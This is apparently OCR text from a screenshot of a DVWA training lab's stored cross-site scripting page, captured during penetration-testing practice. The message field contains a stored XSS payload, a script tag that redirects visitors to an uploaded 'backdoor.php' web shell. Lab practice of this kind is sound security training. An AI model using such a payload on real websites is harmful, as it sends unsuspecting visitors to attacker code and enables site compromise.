 http://192.168.111.130/dvwa/
192.168.111.130/dvwa/vulnerabilities/xss_s/
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Name * Test 5
Message * <script>window.location="http://192.168.111.130/dvwa/vulnerabilities
/upload/../../hackable/uploads/backdoor.php" </script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html